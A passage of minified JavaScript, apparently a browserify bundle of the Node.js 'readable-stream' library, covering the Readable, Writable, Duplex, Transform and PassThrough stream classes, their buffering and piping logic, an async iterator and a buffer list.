"+e},TypeError),i("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),t.exports.codes=r},{}],26:[function(e,t,n){(function(e){"use strict";var n=new Set;t.exports.emitExperimentalWarning=e.emitWarning?function(t){if(!n.has(t)){var r=t+" is an experimental feature. This feature could change at any time";n.add(t),e.emitWarning(r,"ExperimentalWarning")}}:function(){}}).call(this,e("_process"))},{_process:23}],27:[function(e,t,n){(function(n){"use strict";var r=Object.keys||function(e){var t=[];for(var n in e)t.push(n);return t};t.exports=c;var i=e("./_stream_readable"),s=e("./_stream_writable");e("inherits")(c,i);for(var o=r(s.prototype),a=0;a<o.length;a++){var u=o[a];c.prototype[u]||(c.prototype[u]=s.prototype[u])}function c(e){if(!(this instanceof c))return new c(e);i.call(this,e),s.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",h)))}function h(){this._writableState.ended||n.nextTick(l,this)}function l(e){e.end()}Object.defineProperty(c.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(c.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(c.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(c.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed&&this._writableState.destroyed)},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})}).call(this,e("_process"))},{"./_stream_readable":29,"./_stream_writable":31,_process:23,inherits:20}],28:[function(e,t,n){"use strict";t.exports=i;var r=e("./_stream_transform");function i(e){if(!(this instanceof i))return new i(e);r.call(this,e)}e("inherits")(i,r),i.prototype._transform=function(e,t,n){n(null,e)}},{"./_stream_transform":30,inherits:20}],29:[function(e,t,n){(function(n,r){"use strict";var i;t.exports=C,C.ReadableState=E;e("events").EventEmitter;var s=function(e,t){return e.listeners(t).length},o=e("./internal/streams/stream"),a=e("buffer").Buffer,u=r.Uint8Array||function(){};var c,h=e("util");c=h&&h.debuglog?h.debuglog("stream"):function(){};var l,d,f=e("./internal/streams/buffer_list"),p=e("./internal/streams/destroy"),g=e("./internal/streams/state").getHighWaterMark,m=e("../errors").codes,y=m.ERR_INVALID_ARG_TYPE,b=m.ERR_STREAM_PUSH_AFTER_EOF,w=m.ERR_METHOD_NOT_IMPLEMENTED,_=m.ERR_STREAM_UNSHIFT_AFTER_END_EVENT,v=e("../experimentalWarning").emitExperimentalWarning;e("inherits")(C,o);var S=["error","close","destroy","pause","resume"];function E(t,n,r){i=i||e("./_stream_duplex"),t=t||{},"boolean"!=typeof r&&(r=n instanceof i),this.objectMode=!!t.objectMode,r&&(this.objectMode=this.objectMode||!!t.readableObjectMode),this.highWaterMark=g(this,t,"readableHighWaterMark",r),this.buffer=new f,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==t.emitClose,this.destroyed=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(l||(l=e("string_decoder/").StringDecoder),this.decoder=new l(t.encoding),this.encoding=t.encoding)}function C(t){if(i=i||e("./_stream_duplex"),!(this instanceof C))return new C(t);var n=this instanceof i;this._readableState=new E(t,this,n),this.readable=!0,t&&("function"==typeof t.read&&(this._read=t.read),"function"==typeof t.destroy&&(this._destroy=t.destroy)),o.call(this)}function T(e,t,n,r,i){c("readableAddChunk",t);var s,o=e._readableState;if(null===t)o.reading=!1,function(e,t){if(t.ended)return;if(t.decoder){var n=t.decoder.end();n&&n.length&&(t.buffer.push(n),t.length+=t.objectMode?1:n.length)}t.ended=!0,t.sync?M(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,I(e)))}(e,o);else if(i||(s=function(e,t){var n;r=t,a.isBuffer(r)||r instanceof u||"string"==typeof t||void 0===t||e.objectMode||(n=new y("chunk",["string","Buffer","Uint8Array"],t));var r;return n}(o,t)),s)e.emit("error",s);else if(o.objectMode||t&&t.length>0)if("string"==typeof t||o.objectMode||Object.getPrototypeOf(t)===a.prototype||(t=function(e){return a.from(e)}(t)),r)o.endEmitted?e.emit("error",new _):R(e,o,t,!0);else if(o.ended)e.emit("error",new b);else{if(o.destroyed)return!1;o.reading=!1,o.decoder&&!n?(t=o.decoder.write(t),o.objectMode||0!==t.length?R(e,o,t,!1):P(e,o)):R(e,o,t,!1)}else r||(o.reading=!1,P(e,o));return!o.ended&&(o.length<o.highWaterMark||0===o.length)}function R(e,t,n,r){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",n)):(t.length+=t.objectMode?1:n.length,r?t.buffer.unshift(n):t.buffer.push(n),t.needReadable&&M(e)),P(e,t)}Object.defineProperty(C.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),C.prototype.destroy=p.destroy,C.prototype._undestroy=p.undestroy,C.prototype._destroy=function(e,t){t(e)},C.prototype.push=function(e,t){var n,r=this._readableState;return r.objectMode?n=!0:"string"==typeof e&&((t=t||r.defaultEncoding)!==r.encoding&&(e=a.from(e,t),t=""),n=!0),T(this,e,t,!1,n)},C.prototype.unshift=function(e){return T(this,e,null,!0,!1)},C.prototype.isPaused=function(){return!1===this._readableState.flowing},C.prototype.setEncoding=function(t){return l||(l=e("string_decoder/").StringDecoder),this._readableState.decoder=new l(t),this._readableState.encoding=this._readableState.decoder.encoding,this};var k=8388608;function A(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=k?e=k:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function M(e){var t=e._readableState;t.needReadable=!1,t.emittedReadable||(c("emitReadable",t.flowing),t.emittedReadable=!0,n.nextTick(I,e))}function I(e){var t=e._readableState;c("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||e.emit("readable"),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function P(e,t){t.readingMore||(t.readingMore=!0,n.nextTick(x,e,t))}function x(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var n=t.length;if(c("maybeReadMore read 0"),e.read(0),n===t.length)break}t.readingMore=!1}function O(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function L(e){c("readable nexttick read 0"),e.read(0)}function D(e,t){c("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(c("flow",t.flowing);t.flowing&&null!==e.read(););}function N(e,t){return 0===t.length?null:(t.objectMode?n=t.buffer.shift():!e||e>=t.length?(n=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):n=t.buffer.consume(e,t.decoder),n);var n}function U(e){var t=e._readableState;c("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,n.nextTick(j,t,e))}function j(e,t){c("endReadableNT",e.endEmitted,e.length),e.endEmitted||0!==e.length||(e.endEmitted=!0,t.readable=!1,t.emit("end"))}function F(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}C.prototype.read=function(e){c("read",e),e=parseInt(e,10);var t=this._readableState,n=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return c("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?U(this):M(this),null;if(0===(e=A(e,t))&&t.ended)return 0===t.length&&U(this),null;var r,i=t.needReadable;return c("need readable",i),(0===t.length||t.length-e<t.highWaterMark)&&c("length less than watermark",i=!0),t.ended||t.reading?c("reading or ended",i=!1):i&&(c("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=A(n,t))),null===(r=e>0?N(e,t):null)?(t.needReadable=!0,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),n!==e&&t.ended&&U(this)),null!==r&&this.emit("data",r),r},C.prototype._read=function(e){this.emit("error",new w("_read()"))},C.prototype.pipe=function(e,t){var r=this,i=this._readableState;switch(i.pipesCount){case 0:i.pipes=e;break;case 1:i.pipes=[i.pipes,e];break;default:i.pipes.push(e)}i.pipesCount+=1,c("pipe count=%d opts=%j",i.pipesCount,t);var o=(!t||!1!==t.end)&&e!==n.stdout&&e!==n.stderr?u:m;function a(t,n){c("onunpipe"),t===r&&n&&!1===n.hasUnpiped&&(n.hasUnpiped=!0,c("cleanup"),e.removeListener("close",p),e.removeListener("finish",g),e.removeListener("drain",h),e.removeListener("error",f),e.removeListener("unpipe",a),r.removeListener("end",u),r.removeListener("end",m),r.removeListener("data",d),l=!0,!i.awaitDrain||e._writableState&&!e._writableState.needDrain||h())}function u(){c("onend"),e.end()}i.endEmitted?n.nextTick(o):r.once("end",o),e.on("unpipe",a);var h=function(e){return function(){var t=e._readableState;c("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&s(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",h);var l=!1;function d(t){c("ondata");var n=e.write(t);c("dest.write",n),!1===n&&((1===i.pipesCount&&i.pipes===e||i.pipesCount>1&&-1!==F(i.pipes,e))&&!l&&(c("false write response, pause",i.awaitDrain),i.awaitDrain++),r.pause())}function f(t){c("onerror",t),m(),e.removeListener("error",f),0===s(e,"error")&&e.emit("error",t)}function p(){e.removeListener("finish",g),m()}function g(){c("onfinish"),e.removeListener("close",p),m()}function m(){c("unpipe"),r.unpipe(e)}return r.on("data",d),function(e,t,n){if("function"==typeof e.prependListener)return e.prependListener(t,n);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(n):e._events[t]=[n,e._events[t]]:e.on(t,n)}(e,"error",f),e.once("close",p),e.once("finish",g),e.emit("pipe",r),i.flowing||(c("pipe resume"),r.resume()),e},C.prototype.unpipe=function(e){var t=this._readableState,n={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes?this:(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,n),this);if(!e){var r=t.pipes,i=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var s=0;s<i;s++)r[s].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o?this:(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,n),this)},C.prototype.on=function(e,t){var r=o.prototype.on.call(this,e,t),i=this._readableState;return"data"===e?(i.readableListening=this.listenerCount("readable")>0,!1!==i.flowing&&this.resume()):"readable"===e&&(i.endEmitted||i.readableListening||(i.readableListening=i.needReadable=!0,i.flowing=!1,i.emittedReadable=!1,c("on readable",i.length,i.reading),i.length?M(this):i.reading||n.nextTick(L,this))),r},C.prototype.addListener=C.prototype.on,C.prototype.removeListener=function(e,t){var r=o.prototype.removeListener.call(this,e,t);return"readable"===e&&n.nextTick(O,this),r},C.prototype.removeAllListeners=function(e){var t=o.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||n.nextTick(O,this),t},C.prototype.resume=function(){var e=this._readableState;return e.flowing||(c("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,n.nextTick(D,e,t))}(this,e)),e.paused=!1,this},C.prototype.pause=function(){return c("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(c("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},C.prototype.wrap=function(e){var t=this,n=this._readableState,r=!1;for(var i in e.on("end",function(){if(c("wrapped end"),n.decoder&&!n.ended){var e=n.decoder.end();e&&e.length&&t.push(e)}t.push(null)}),e.on("data",function(i){(c("wrapped data"),n.decoder&&(i=n.decoder.write(i)),n.objectMode&&null==i)||(n.objectMode||i&&i.length)&&(t.push(i)||(r=!0,e.pause()))}),e)void 0===this[i]&&"function"==typeof e[i]&&(this[i]=function(t){return function(){return e[t].apply(e,arguments)}}(i));for(var s=0;s<S.length;s++)e.on(S[s],this.emit.bind(this,S[s]));return this._read=function(t){c("wrapped _read",t),r&&(r=!1,e.resume())},this},"function"==typeof Symbol&&(C.prototype[Symbol.asyncIterator]=function(){return v("Readable[Symbol.asyncIterator]"),void 0===d&&(d=e("./internal/streams/async_iterator")),d(this)}),Object.defineProperty(C.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(C.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(C.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),C._fromList=N,Object.defineProperty(C.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}})}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../errors":25,"../experimentalWarning":26,"./_stream_duplex":27,"./internal/streams/async_iterator":32,"./internal/streams/buffer_list":33,"./internal/streams/destroy":34,"./internal/streams/state":37,"./internal/streams/stream":38,_process:23,buffer:16,events:"events",inherits:20,"string_decoder/":46,util:15}],30:[function(e,t,n){"use strict";t.exports=h;var r=e("../errors").codes,i=r.ERR_METHOD_NOT_IMPLEMENTED,s=r.ERR_MULTIPLE_CALLBACK,o=r.ERR_TRANSFORM_ALREADY_TRANSFORMING,a=r.ERR_TRANSFORM_WITH_LENGTH_0,u=e("./_stream_duplex");function c(e,t){var n=this._transformState;n.transforming=!1;var r=n.writecb;if(null===r)return this.emit("error",new s);n.writechunk=null,n.writecb=null,null!=t&&this.push(t),r(e);var i=this._readableState;i.reading=!1,(i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}function h(e){if(!(this instanceof h))return new h(e);u.call(this,e),this._transformState={afterTransform:c.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",l)}function l(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush(function(t,n){d(e,t,n)})}function d(e,t,n){if(t)return e.emit("error",t);if(null!=n&&e.push(n),e._writableState.length)throw new a;if(e._transformState.transforming)throw new o;return e.push(null)}e("inherits")(h,u),h.prototype.push=function(e,t){return this._transformState.needTransform=!1,u.prototype.push.call(this,e,t)},h.prototype._transform=function(e,t,n){n(new i("_transform()"))},h.prototype._write=function(e,t,n){var r=this._transformState;if(r.writecb=n,r.writechunk=e,r.writeencoding=t,!r.transforming){var i=this._readableState;(r.needTransform||i.needReadable||i.length<i.highWaterMark)&&this._read(i.highWaterMark)}},h.prototype._read=function(e){var t=this._transformState;null===t.writechunk||t.transforming?t.needTransform=!0:(t.transforming=!0,this._transform(t.writechunk,t.writeencoding,t.afterTransform))},h.prototype._destroy=function(e,t){u.prototype._destroy.call(this,e,function(e){t(e)})}},{"../errors":25,"./_stream_duplex":27,inherits:20}],31:[function(e,t,n){(function(n,r){"use strict";function i(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,n){var r=e.entry;e.entry=null;for(;r;){var i=r.callback;t.pendingcb--,i(n),r=r.next}t.corkedRequestsFree.next=e}(t,e)}}var s;t.exports=C,C.WritableState=E;var o={deprecate:e("util-deprecate")},a=e("./internal/streams/stream"),u=e("buffer").Buffer,c=r.Uint8Array||function(){};var h,l=e("./internal/streams/destroy"),d=e("./internal/streams/state").getHighWaterMark,f=e("../errors").codes,p=f.ERR_INVALID_ARG_TYPE,g=f.ERR_METHOD_NOT_IMPLEMENTED,m=f.ERR_MULTIPLE_CALLBACK,y=f.ERR_STREAM_CANNOT_PIPE,b=f.ERR_STREAM_DESTROYED,w=f.ERR_STREAM_NULL_VALUES,_=f.ERR_STREAM_WRITE_AFTER_END,v=f.ERR_UNKNOWN_ENCODING;function S(){}function E(t,r,o){s=s||e("./_stream_duplex"),t=t||{},"boolean"!=typeof o&&(o=r instanceof s),this.objectMode=!!t.objectMode,o&&(this.objectMode=this.objectMode||!!t.writableObjectMode),this.highWaterMark=d(this,t,"writableHighWaterMark",o),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var a=!1===t.decodeStrings;this.decodeStrings=!a,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,i=r.sync,s=r.writecb;if("function"!=typeof s)throw new m;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,i,s){--t.pendingcb,r?(n.nextTick(s,i),n.nextTick(I,e,t),e._writableState.errorEmitted=!0,e.emit("error",i)):(s(i),e._writableState.errorEmitted=!0,e.emit("error",i),I(e,t))}(e,r,i,t,s);else{var o=A(r)||e.destroyed;o||r.corked||r.bufferProcessing||!r.bufferedRequest||k(e,r),i?n.nextTick(R,e,r,o,s):R(e,r,o,s)}}(r,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==t.emitClose,this.bufferedRequestCount=0,this.corkedRequestsFree=new i(this)}function C(t){var n=this instanceof(s=s||e("./_stream_duplex"));if(!n&&!h.call(C,this))return new C(t);this._writableState=new E(t,this,n),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev),"function"==typeof t.destroy&&(this._destroy=t.destroy),"function"==typeof t.final&&(this._final=t.final)),a.call(this)}function T(e,t,n,r,i,s,o){t.writelen=r,t.writecb=o,t.writing=!0,t.sync=!0,t.destroyed?t.onwrite(new b("write")):n?e._writev(i,t.onwrite):e._write(i,s,t.onwrite),t.sync=!1}function R(e,t,n,r){n||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,r(),I(e,t)}function k(e,t){t.bufferProcessing=!0;var n=t.bufferedRequest;if(e._writev&&n&&n.next){var r=t.bufferedRequestCount,s=new Array(r),o=t.corkedRequestsFree;o.entry=n;for(var a=0,u=!0;n;)s[a]=n,n.isBuf||(u=!1),n=n.next,a+=1;s.allBuffers=u,T(e,t,!0,t.length,s,"",o.finish),t.pendingcb++,t.lastBufferedRequest=null,o.next?(t.corkedRequestsFree=o.next,o.next=null):t.corkedRequestsFree=new i(t),t.bufferedRequestCount=0}else{for(;n;){var c=n.chunk,h=n.encoding,l=n.callback;if(T(e,t,!1,t.objectMode?1:c.length,c,h,l),n=n.next,t.bufferedRequestCount--,t.writing)break}null===n&&(t.lastBufferedRequest=null)}t.bufferedRequest=n,t.bufferProcessing=!1}function A(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function M(e,t){e._final(function(n){t.pendingcb--,n&&e.emit("error",n),t.prefinished=!0,e.emit("prefinish"),I(e,t)})}function I(e,t){var r=A(t);return r&&(!function(e,t){t.prefinished||t.finalCalled||("function"!=typeof e._final||t.destroyed?(t.prefinished=!0,e.emit("prefinish")):(t.pendingcb++,t.finalCalled=!0,n.nextTick(M,e,t)))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"))),r}e("inherits")(C,a),E.prototype.getBuffer=function(){for(var e=this.bufferedRequest,t=[];e;)t.push(e),e=e.next;return t},function(){try{Object.defineProperty(E.prototype,"buffer",{get:o.deprecate(function(){return this.getBuffer()},"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(e){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(h=Function.prototype[Symbol.hasInstance],Object.defineProperty(C,Symbol.hasInstance,{value:function(e){return!!h.call(this,e)||this===C&&(e&&e._writableState instanceof E)}})):h=function(e){return e instanceof this},C.prototype.pipe=function(){this.emit("error",new y)},C.prototype.write=function(e,t,r){var i,s=this._writableState,o=!1,a=!s.objectMode&&(i=e,u.isBuffer(i)||i instanceof c);return a&&!u.isBuffer(e)&&(e=function(e){return u.from(e)}(e)),"function"==typeof t&&(r=t,t=null),a?t="buffer":t||(t=s.defaultEncoding),"function"!=typeof r&&(r=S),s.ending?function(e,t){var r=new _;e.emit("error",r),n.nextTick(t,r)}(this,r):(a||function(e,t,r,i){var s;return null===r?s=new w:"string"==typeof r||t.objectMode||(s=new p("chunk",["string","Buffer"],r)),!s||(e.emit("error",s),n.nextTick(i,s),!1)}(this,s,e,r))&&(s.pendingcb++,o=function(e,t,n,r,i,s){if(!n){var o=function(e,t,n){e.objectMode||!1===e.decodeStrings||"string"!=typeof t||(t=u.from(t,n));return t}(t,r,i);r!==o&&(n=!0,i="buffer",r=o)}var a=t.objectMode?1:r.length;t.length+=a;var c=t.length<t.highWaterMark;c||(t.needDrain=!0);if(t.writing||t.corked){var h=t.lastBufferedRequest;t.lastBufferedRequest={chunk:r,encoding:i,isBuf:n,callback:s,next:null},h?h.next=t.lastBufferedRequest:t.bufferedRequest=t.lastBufferedRequest,t.bufferedRequestCount+=1}else T(e,t,!1,a,r,i,s);return c}(this,s,a,e,t,r)),o},C.prototype.cork=function(){this._writableState.corked++},C.prototype.uncork=function(){var e=this._writableState;e.corked&&(e.corked--,e.writing||e.corked||e.bufferProcessing||!e.bufferedRequest||k(this,e))},C.prototype.setDefaultEncoding=function(e){if("string"==typeof e&&(e=e.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((e+"").toLowerCase())>-1))throw new v(e);return this._writableState.defaultEncoding=e,this},Object.defineProperty(C.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(C.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),C.prototype._write=function(e,t,n){n(new g("_write()"))},C.prototype._writev=null,C.prototype.end=function(e,t,r){var i=this._writableState;return"function"==typeof e?(r=e,e=null,t=null):"function"==typeof t&&(r=t,t=null),null!=e&&this.write(e,t),i.corked&&(i.corked=1,this.uncork()),i.ending||function(e,t,r){t.ending=!0,I(e,t),r&&(t.finished?n.nextTick(r):e.once("finish",r));t.ended=!0,e.writable=!1}(this,i,r),this},Object.defineProperty(C.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(C.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(e){this._writableState&&(this._writableState.destroyed=e)}}),C.prototype.destroy=l.destroy,C.prototype._undestroy=l.undestroy,C.prototype._destroy=function(e,t){t(e)}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"../errors":25,"./_stream_duplex":27,"./internal/streams/destroy":34,"./internal/streams/state":37,"./internal/streams/stream":38,_process:23,buffer:16,inherits:20,"util-deprecate":48}],32:[function(e,t,n){(function(n){"use strict";var r;function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=e("./end-of-stream"),o=Symbol("lastResolve"),a=Symbol("lastReject"),u=Symbol("error"),c=Symbol("ended"),h=Symbol("lastPromise"),l=Symbol("handlePromise"),d=Symbol("stream");function f(e,t){return{value:e,done:t}}function p(e){var t=e[o];if(null!==t){var n=e[d].read();null!==n&&(e[h]=null,e[o]=null,e[a]=null,t(f(n,!1)))}}function g(e){n.nextTick(p,e)}var m=Object.getPrototypeOf(function(){}),y=Object.setPrototypeOf((i(r={get stream(){return this[d]},next:function(){var e=this,t=this[u];if(null!==t)return Promise.reject(t);if(this[c])return Promise.resolve(f(void 0,!0));if(this[d].destroyed)return new Promise(function(t,r){n.nextTick(function(){e[u]?r(e[u]):t(f(void 0,!0))})});var r,i=this[h];if(i)r=new Promise(function(e,t){return function(n,r){e.then(function(){t[c]?n(f(void 0,!0)):t[l](n,r)},r)}}(i,this));else{var s=this[d].read();if(null!==s)return Promise.resolve(f(s,!1));r=new Promise(this[l])}return this[h]=r,r}},Symbol.asyncIterator,function(){return this}),i(r,"return",function(){var e=this;return new Promise(function(t,n){e[d].destroy(null,function(e){e?n(e):t(f(void 0,!0))})})}),r),m);t.exports=function(e){var t,n=Object.create(y,(i(t={},d,{value:e,writable:!0}),i(t,o,{value:null,writable:!0}),i(t,a,{value:null,writable:!0}),i(t,u,{value:null,writable:!0}),i(t,c,{value:e._readableState.endEmitted,writable:!0}),i(t,l,{value:function(e,t){var r=n[d].read();r?(n[h]=null,n[o]=null,n[a]=null,e(f(r,!1))):(n[o]=e,n[a]=t)},writable:!0}),t));return n[h]=null,s(e,function(e){if(e&&"ERR_STREAM_PREMATURE_CLOSE"!==e.code){var t=n[a];return null!==t&&(n[h]=null,n[o]=null,n[a]=null,t(e)),void(n[u]=e)}var r=n[o];null!==r&&(n[h]=null,n[o]=null,n[a]=null,r(f(void 0,!0))),n[c]=!0}),e.on("readable",g.bind(null,n)),n}}).call(this,e("_process"))},{"./end-of-stream":35,_process:23}],33:[function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=e("buffer").Buffer,s=e("util").inspect,o=s&&s.custom||"inspect";t.exports=function(){function e(){this.head=null,this.tail=null,this.length=0}var t=e.prototype;return t.push=function(e){var t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length},t.unshift=function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length},t.shift=function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}},t.clear=function(){this.head=this.tail=null,this.length=0},t.join=function(e){if(0===this.length)return"";for(var t=this.head,n=""+t.data;t=t.next;)n+=e+t.data;return n},t.concat=function(e){if(0===this.length)return i.alloc(0);for(var t,n,r,s=i.allocUnsafe(e>>>0),o=this.head,a=0;o;)t=o.data,n=s,r=a,i.prototype.copy.call(t,n,r),a+=o.data.length,o=o.next;return s},t.consume=function(e,t){var n;return e<this.head.data.length?(n=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):n=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),n},t.first=function(){return this.head.data},t._getString=function(e){var t=this.head,n=1,r=t.data;for(e-=r.length;t=t.next;){var i=t.data,s=e>i.length?i.length:e;if(s===i.length?r+=i:r+=i.slice(0,e),0===(e-=s)){s===i.length?(++n,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=i.slice(s));break}++n}return this.length-=n,r},t._getBuffer=function(e){var t=i.allocUnsafe(e),n=this.head,r=1;for(n.data.copy(t),e-=n.data.length;n=n.next;){var s=n.data,o=e>s.length?s.length:e;if(s.copy(t,t.length-e,0,o),0===(e-=o)){o===s.length?(++r,n.next?this.head=n.next:this.head=this.tail=null):(this.head=n,n.data=s.slice(o));break}++r}return this.length-=r,t},t[o]=function(e,t){return s(this,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),i.forEach(function(t){r(e,t,n[t])})}return e}({},t,{depth:0,customInspect:!1}))},e}()},{buffer:16,util:15}],34:[function(e,t,n){(function(e){"use strict";function n(e,t){i(e,t),r(e)}function r(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function i(e,t){e.emit("error",t)}t.exports={destroy:function(t,s){var o=this,a=this._readableState&&this._readableState.destroyed,u=this._writableState&&this._writableState.destroyed;return 